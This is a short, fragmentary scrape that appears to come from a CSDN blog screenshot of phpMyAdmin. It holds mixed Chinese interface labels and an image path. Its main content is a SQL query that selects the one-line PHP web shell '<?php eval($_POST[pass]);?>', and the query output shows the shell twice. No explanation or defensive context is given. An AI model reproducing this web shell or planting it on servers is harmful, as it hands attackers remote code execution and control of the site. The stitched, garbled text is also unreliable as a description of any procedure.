 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[pass]);?>'
性
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[pass]);?>
<?php eval($_POST[pass]);?>
CSDN @MS02423